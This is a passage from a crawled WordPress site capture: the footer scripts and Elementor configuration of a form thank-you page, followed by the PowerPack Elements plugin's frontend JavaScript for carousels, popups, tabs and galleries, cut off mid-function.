id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js" id="jquery-smartmenu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js" id="pp-advanced-menu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js" id="powerpack-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="elementor-sticky-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","nonce":"04c632a505","urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3394,"title":"Thank%20you%20certified%20form%20%E2%80%93%20WonderLogics","excerpt":"","featuredImage":false}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="jet-elements-js-extra"> /* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/wonderlogics.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js
body_size: 7439
content:
(function ($) {
    "use strict";
    
    var getElementSettings = function( $element ) {
		var elementSettings = {},
			modelCID 		= $element.data( 'model-cid' );

		if ( isEditMode && modelCID ) {
			var settings 		= elementorFrontend.config.elements.data[ modelCID ],
				settingsKeys 	= elementorFrontend.config.elements.keys[ settings.attributes.widgetType || settings.attributes.elType ];

			jQuery.each( settings.getActiveControls(), function( controlKey ) {
				if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
					elementSettings[ controlKey ] = settings.attributes[ controlKey ];
				}
			} );
		} else {
			elementSettings = $element.data('settings') || {};
		}

		return elementSettings;
	};

    var isEditMode		= false;
    
    var ImageHotspotHandler = function ($scope, $) {
		var id 				= $scope.data('id'),
			elementSettings = getElementSettings( $scope ),
        	$tt_arrow       = elementSettings.tooltip_arrow,
			$tt_trigger     = elementSettings.tooltip_trigger;
		
        $('.pp-hot-spot-wrap[data-tooltip]').each(function () {
            var $tt_position        = $(this).data('tooltip-position'),
				$tt_template        = '',
				$tt_size            = $(this).data('tooltip-size'),
				$animation_in       = $(this).data('tooltip-animation-in'),
				$animation_out      = $(this).data('tooltip-animation-out');

            // tablet
            if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-tablet');
            }

            // mobile
            if ( window.innerWidth < 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-mobile');
            }
            
            if ( $tt_arrow == 'yes' ) {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>';
            } else {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div></div></div>';
			}
			
			var tooltipConfig = {
                template		: $tt_template,
				position		: $tt_position,
				animationIn		: $animation_in,
				animationOut	: $animation_out,
				animDuration	: 400,
                toggleable		: ($tt_trigger === 'click') ? true : false
			};

			console.log(tooltipConfig);
            
            $(this)._tooltip( tooltipConfig );
        });
    };
    
    var ImageComparisonHandler = function ($scope, $) {
        var image_comparison_elem       = $scope.find('.pp-image-comparison').eq(0),
            settings                    = image_comparison_elem.data('settings');
        
        image_comparison_elem.twentytwenty({
            default_offset_pct:         settings.visible_ratio,
            orientation:                settings.orientation,
            before_label:               settings.before_label,
            after_label:                settings.after_label,
            move_slider_on_hover:       settings.slider_on_hover,
            move_with_handle_only:      settings.slider_with_handle,
            click_to_move:              settings.slider_with_click,
            no_overlay:                 settings.no_overlay
        });
    };
    
    var CounterHandler = function ($scope, $) {
        var counter_elem                = $scope.find('.pp-counter').eq(0),
            $target                     = counter_elem.data('target');
        
        $(counter_elem).waypoint(function () {
            $($target).each(function () {
                var v                   = $(this).data("to"),
                    speed               = $(this).data("speed"),
                    od                  = new Odometer({
                        el:             this,
                        value:          0,
                        duration:       speed
                    });
                od.render();
                setInterval(function () {
                    od.update(v);
                });
            });
        },
            {
                offset:             "80%",
                triggerOnce:        true
            });
    };
    
    var LogoCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-logo-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-logo-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InfoBoxCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-info-box-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-info-box-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InstaFeedPopupHandler = function ($scope, $) {
        var instafeed_elem              = $scope.find('.pp-instagram-feed').eq(0),
            settings                    = instafeed_elem.data('settings'),
            pp_widget_id                = settings.target,
            pp_popup                    = settings.popup,
            like_span                   = (settings.likes === '1') ? '<span class="likes"><i class="fa fa-heart"></i> {{likes}}</span>' : '',
            comments_span               = (settings.comments === '1') ? '<span class="comments"><i class="fa fa-comment"></i> {{comments}}</span>' : '',
            $more_button                = instafeed_elem.find('.pp-load-more-button'),
        
            feed = new Instafeed({
                get:                    'user',
                userId:                 settings.user_id,
                sortBy:                 settings.sort_by,
                accessToken:            settings.access_token,
                limit:                  settings.images_count,
                target:                 pp_widget_id,
                resolution:             settings.resolution,
                orientation:            'portrait',
                template:               function () {
                    if (pp_popup === '1') {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div></div>';
                        }
                    } else {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div></div>';
                        }
                    }
                }(),
                after: function () {
                    if (settings.layout === 'carousel') {
                        var $carousel                   = $scope.find('.swiper-container').eq(0),
                            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
                            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 3,
                            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 3,
                            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
                            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
                            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
                            $effect                     = ($carousel.data("effect") !== undefined) ? $carousel.data("effect") : 'slide',
                            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
                            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
                            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
                            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
                            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
                            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
                            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',

                            mySwiper = new Swiper($carousel, {
                                direction:              'horizontal',
                                speed:                  $speed,
                                effect:                 $effect,
                                slidesPerView:          $items,
                                spaceBetween:           $margin,
                                grabCursor:             $grab_cursor,
                                loop:                   $loop,
                                autoplay: {
                                    delay: $autoplay,
                                },
                                pagination: {
                                    el: $pagination,
                                    type: $pagination_type,
                                    clickable: true,
                                },
                                navigation: {
                                    nextEl: '.swiper-button-next',
                                    prevEl: '.swiper-button-prev',
                                },
                                breakpoints: {
                                    // when window width is <= 480px
                                    480: {
                                        slidesPerView:  $items_mobile,
                                        spaceBetween:   $margin_mobile
                                    },
                                    // when window width is <= 640px
                                    768: {
                                        slidesPerView:  $items_tablet,
                                        spaceBetween:   $margin_tablet
                                    }
                                }
                            });
                    }
                    if (!this.hasNext()) {
                        $more_button.attr('disabled', 'disabled');
                    }
                },
                success: function() {
                    $more_button.removeClass( 'pp-button-loading' );
                    $more_button.find( '.pp-load-more-button-text' ).html( 'Load More' );
                }
            });
        
        $more_button.on('click', function() {
            feed.next();
            $more_button.addClass( 'pp-button-loading' );
            $more_button.find( '.pp-load-more-button-text' ).html( 'Loading...' );
        });
        
        feed.run();
        
        if (pp_popup === '1') {
            $(pp_widget_id).each(function () {
                $(this).magnificPopup({
                    delegate: 'div a', // child items selector, by clicking on it popup will open
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0, 1]
                    },
                    type: 'image'
                });
            });
        }
    };
    
    var TeamMemberCarouselHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-tm-carousel').eq(0),
            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 2,
            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 1,
            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                slidesPerView:          $items,
                spaceBetween:           $margin,
                grabCursor:             $grab_cursor,
                paginationClickable:    true,
                loop:                   $loop,
                autoplay: {
                    delay: $autoplay,
                },
                pagination: {
                    el: $pagination,
                    type: $pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
                breakpoints: {
                    // when window width is <= 480px
                    480: {
                        slidesPerView:  $items_mobile,
                        spaceBetween:   $margin_mobile
                    },
                    // when window width is <= 640px
                    768: {
                        slidesPerView:  $items_tablet,
                        spaceBetween:   $margin_tablet
                    }
                }
            });
    };
    
    var ImageSliderHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-image-slider' ).eq( 0 ),
            $slider_id           = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-image-slider-wrap' ),
            $thumbs_nav          = $scope.find( '.pp-image-slider-container .pp-image-slider-thumb-item-wrap' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.slides_per_view !== undefined && elementSettings.slides_per_view !== '' ) ? parseInt( elementSettings.slides_per_view ) : 1,
			$items_tablet        = ( elementSettings.slides_per_view_tablet !== undefined && elementSettings.slides_per_view_tablet !== '' ) ? parseInt( elementSettings.slides_per_view_tablet ) : 1,
			$items_mobile        = ( elementSettings.slides_per_view_mobile !== undefined && elementSettings.slides_per_view_mobile !== '' ) ? parseInt( elementSettings.slides_per_view_mobile ) : 1,
			$items_scroll        = ( elementSettings.slides_to_scroll !== undefined && elementSettings.slides_to_scroll !== '' ) ? parseInt( elementSettings.slides_to_scroll ) : 1,
			$items_scroll_tablet = ( elementSettings.slides_to_scroll_tablet !== undefined && elementSettings.slides_to_scroll_tablet !== '' ) ? parseInt( elementSettings.slides_to_scroll_tablet ) : 1,
			$items_scroll_mobile = ( elementSettings.slides_to_scroll_mobile !== undefined && elementSettings.slides_to_scroll_mobile !== '' ) ? parseInt( elementSettings.slides_to_scroll_mobile ) : 1;

            $carousel.slick({
                slidesToShow:           $items,
				slidesToScroll:  		$items_scroll,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                responsive: [
                    {
                    breakpoint: 1024,
                        settings: {
                            slidesToShow: $items_tablet,
							slidesToScroll: $items_scroll_tablet,
                        }
                    },
                    {
                    breakpoint: 768,
                        settings: {
                            slidesToShow: $items_mobile,
							slidesToScroll: $items_scroll_mobile,
                        }
                    },
                ]
            });

            $carousel.slick( 'setPosition' );

            if ( elementSettings.skin == 'slideshow' ) {
                $thumbs_nav.removeClass('pp-active-slide');
                $thumbs_nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $thumbs_nav.removeClass('pp-active-slide');
                    $thumbs_nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $thumbs_nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-image-slider-slide-link[data-fancybox="'+$slider_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
    };

	var ModalPopupHandler = function ($scope, $) {
		var popup_elem                  = $scope.find('.pp-modal-popup').eq(0),
			$main_class                 = popup_elem.data('main-class'),
			$popup_layout               = popup_elem.data('popup-layout'),
			$close_button               = (popup_elem.data('close-button') === 'yes') ? true : false,
			$close_button_pos           = popup_elem.data('close-button-pos'),
			$effect                     = popup_elem.data('effect'),
			$type                       = popup_elem.data('type'),
			$iframe_class               = popup_elem.data('iframe-class'),
			$src                        = popup_elem.data('src'),
			$trigger_element            = popup_elem.data('trigger-element'),
			$delay                      = popup_elem.data('delay'),
			$trigger                    = popup_elem.data('trigger'),
			$popup_id                   = popup_elem.data('popup-id'),
			$display_after              = popup_elem.data('display-after'),
			$esc_exit                   = (popup_elem.data('esc') === 'yes') ? true : false,
			$click_exit                 = (popup_elem.data('click') === 'yes') ? true : false;
			$main_class += ' ' + $popup_layout + ' ' + $close_button_pos + ' ' + $effect;
		if ($trigger == 'exit-intent') {
			var flag = true,
				mouseY = 0,
				topValue = 0;

			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			$(document).on( 'mouseleave', function( e ) {
				mouseY = e.clientY;
				if (mouseY < topValue && !$.cookie($popup_id) ) {
					$.magnificPopup.open({
						items: {
							src: $src //ID of inline element
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
						removalDelay: 500, //Delaying the removal in order to fit in the animation of the popup
						mainClass: 'mfp-fade mfp-fade-side', //The actual animation
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}
			} );
		}
		else if ( $trigger == 'page-load') {
			if ( $display_after === 0 ) {
				$.removeCookie($popup_id, { path: '/' });
			}
			if ( !$.cookie($popup_id) ) {
				setTimeout(function() {
					$.magnificPopup.open({
						items: {
							src: $src 
						},
						type: $type,
						showCloseBtn: $close_button,
						enableEscapeKey: $esc_exit,
						closeOnBgClick: $click_exit,
					});

					if ( $display_after > 0 ) {
						$.cookie($popup_id, $display_after, { expires: $display_after, path: '/' });
					} else {
						$.removeCookie( $popup_id );
					}
				}, $delay);
			}
		} else {
			if (typeof $trigger_element === 'undefined' || $trigger_element === '') {
				$trigger_element = '.pp-modal-popup-link'
			}
			//console.log($trigger_element);
			$( $trigger_element ).magnificPopup({
				image: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-figure">'+
							'<div class="mfp-close"></div>'+
							'<div class="mfp-img"></div>'+
							'<div class="mfp-bottom-bar">'+
								'<div class="mfp-title"></div>'+
								'<div class="mfp-counter"></div>'+
							'</div>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				iframe: {
					markup: '<div class="' + $iframe_class + '">'+
							'<div class="modal-popup-window-inner">'+
							'<div class="mfp-iframe-scaler">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
							'</div>'+
							'</div>'+
							'</div>',
				},
				items: {
					src: $src,
					type: $type,
				},
				removalDelay: 500,
				showCloseBtn: $close_button,
				enableEscapeKey: $esc_exit,
				closeOnBgClick: $click_exit,
				mainClass: $main_class,
			});
		}
		$.extend(true, $.magnificPopup.defaults, {
			tClose: 'Close',
		});
	};

	var TableHandler = function ($scope, $) {
		var table_elem      = $scope.find('.pp-table').eq(0);
		
		$( document ).trigger( "enhance.tablesaw" );
	};

	var AdvancedTabsHandler = function ($scope, $) {
		var titleContainer     = $scope.find('.pp-advanced-tabs'),
			titleMain          = $scope.find('.pp-advanced-tabs-wrapper'),
			titleVertical      = $scope.find('.pp-advanced-tabs-wrapper.at-vertical'),
			titleWrap          = titleMain.find('.pp-advanced-tabs-title'),
			titleFirstChild    = titleMain.find(">:first-child").toggleClass(titleWrap ),
			// Content
			contentWrap        = $scope.find('.pp-advanced-tabs-content-wrapper'),
			contentTab         = $scope.find('.pp-advanced-tabs-content-wrapper.at-vertical-content'),
			contentSection     = $scope.find('.pp-advanced-tabs-content'),
			contentFirstChild  = contentWrap.find(".pp-advanced-tabs-content:nth-child(2)"),
			// ResponsiveTab
			responsiveTab      = contentWrap.find(".pp-advanced-tabs-title.pp-tab-responsive"),
			responsiveTabInner = responsiveTab.find(".pp-advanced-tabs-title-inner");

		titleFirstChild.find('.active-slider-span').addClass('activated-slider-span');

		if ($(window).width() < 768) {
			contentFirstChild.fadeIn();
		}

		$( titleWrap ).click( function(){
			var tabId = $( this ).data( 'index' );
			titleWrap.removeClass('at-active');
			titleWrap.find('.active-slider-span').removeClass('activated-slider-span');

			$( this ).addClass('at-active');
			$( this ).find('.active-slider-span').addClass('activated-slider-span');

			var contentActive = contentWrap.find('#pp-advanced-tabs-content-' + tabId );
			contentSection.removeClass('at-active-content');
			contentActive.addClass('at-active-content');
		});

// For Responsive Tabs

	responsiveTabInner.find('.pp-toggle-icon').addClass('fa-plus');
		$( responsiveTab ).click(function () {
			var $this           = $(this),
				responsiveTabId = $this.data( 'index' ),
				contentActive   = contentWrap.find('#pp-advanced-tabs-content-' + responsiveTabId );

			responsiveTab.find('.pp-toggle-icon').removeClass('fa-minus');
			contentSection.slideUp();

			if ( ! $this.hasClass('responsive-active') ) {
				$this.addClass('responsive-active');
				contentActive.slideDown(400, function () {
					if (contentActive.is(':visible')) {
						$this.find('.pp-toggle-icon').addClass('fa-minus');
						contentActive.css('display', 'block');
					} else {
						$this.find('.pp-toggle-icon').removeClass('fa-minus');
					}
				});
			} else {
				responsiveTab.removeClass('responsive-active');
			}
		});
// Height
		contentTab.each(function () {
			var highestBox = 0;
			$( '.pp-advanced-tabs-content', this ).each(function () {
				if ( $( this ).outerHeight() > highestBox) {
					highestBox = $( this ).outerHeight();
				}
			});
			var titleVerticalHeight = titleVertical.outerHeight();

			var maxHeight = Math.max(titleVerticalHeight, highestBox);

			// Responsive Content Height
			if ( $(window).width() < 768 ) {
				contentSection.css('height', 'auto');
			} else {
				contentSection.css( 'height', maxHeight+'px' );
			}
			titleVertical.css( 'height', maxHeight+'px' );
		});
	}
	
	var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

    var ToggleHandler = function ($scope, $) {
        var toggle_elem             = $scope.find('.pp-toggle-container').eq(0);
        $(toggle_elem).each(function () {
            var $toggle_target      = $(this).data('toggle-target');
            var $toggle_switch      = $($toggle_target).find('.pp-toggle-switch');
            $($toggle_target).find('.pp-primary-toggle-label').addClass("active");
            $($toggle_switch).toggle(
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    console.log($parent_container);
                    $($parent_container).find('.pp-toggle-content-wrap').removeClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').addClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').removeClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').addClass("active");
                },
                function() {
                    var $parent_container = $(this).closest('.pp-toggle-container');
                    $($parent_container).children('.pp-toggle-content-wrap').addClass("primary");
                    $($parent_container).children('.pp-toggle-content-wrap').removeClass("secondary");
                    $($parent_container).find('.pp-toggle-switch-container').removeClass("pp-toggle-switch-on");
                    $(this).parent().parent().find('.pp-primary-toggle-label').addClass("active");
                    $(this).parent().parent().find('.pp-secondary-toggle-label').removeClass("active");
                }
            );
        });
    };

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );
		
	};
    
    var PPCountdownHandler = function ($scope, $) {
		var wrap = $scope.find('.pp-countdown-wrapper'),
			settings = JSON.parse( $scope.find('[name=pp-countdown-settings]').val() );

		new PPCountdown( settings, $scope, $ );
	};

	var AdvancedMenuHandler = function ($scope, $) {

		new PPAdvancedMenu( $scope );

	};
    
    var ImageGalleryHandler = function ($scope, $) {
        
        var $gallery = $scope.find('.pp-image-gallery').eq(0),
            $gallery_id = $gallery.attr( 'id' ),
            settings = $gallery.data('settings'),
            cachedItems = [],
            cachedIds = [];
        
        if ( ! isEditMode ) {

            if ( $gallery.hasClass('pp-image-gallery-masonry') || $gallery.hasClass('pp-image-gallery-filter-enabled') || settings.pagination == 'yes' ) {

                var $layout_mode = 'fitRows';

                if ( $gallery.hasClass('pp-image-gallery-masonry') ) {
                    $layout_mode = 'masonry';
                }

                var $isotope_args = {
                    itemSelector:   '.pp-grid-item-wrap',
                    layoutMode		: $layout_mode,
                    percentPosition : true,
                },
                    $isotope_gallery = {};

                $scope.imagesLoaded( function(e) {
                    $isotope_gallery = $gallery.isotope( $isotope_args );
                    $gallery.find('.pp-gallery-slide-image').on('load', function() {
						if ( $(this).hasClass('lazyloaded') ) {
							return;
						}
						setTimeout(function() {
							$gallery.isotope( 'layout' );
						}, 1000);
					});
                });

                $scope.on( 'click', '.pp-gallery-filter', function() {
                    var $this = $(this),
                        filterValue = $this.attr('data-filter');

                    $this.siblings().removeClass('pp-active');
                    $this.addClass('pp-active');

